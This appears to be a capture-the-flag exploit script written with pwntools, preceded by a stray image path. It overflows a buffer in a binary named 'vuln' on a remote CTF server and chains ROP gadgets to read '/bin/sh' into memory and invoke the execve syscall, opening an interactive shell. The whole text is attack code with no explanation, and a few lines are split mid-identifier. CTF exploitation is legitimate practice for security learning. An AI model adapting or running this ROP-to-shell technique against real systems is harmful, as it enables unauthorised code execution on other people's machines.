 from pwn import *
context(arch='amd64',os='linux',log_level='debug')
p = remote("xyctf.top",60670)
#p = process("./vuln")
#gdb.attach(p,'break *0x40184D')
pop_rdi = 0x401f1f
pop_rsi = 0x409f8e
pop_rdx = 0x451322
pop_rax = 0x447fe7
ret_addr = 0x40101a
syscall_addr = 0x447590
binsh_addr = 0x4C5240
read_addr = 0x447580
payload1 =  b'a'* 0x28 + p64(pop_rdi) + p64(0) +p64(pop_rsi) + p64(binsh_addr) + p64(pop_
rdx) + p64(256) + p64(read_addr) + p64(pop_rax) + p64(59) + p64(pop_rdi) + p64(binsh_addr
) + p64(pop_rsi) + p64(0) + p64(pop_rdx) + p64(0) + p64(syscall_addr)
p.send(payload1)
sleep(0.5)
p.send('/bin/sh')
#pause()
p.interactive()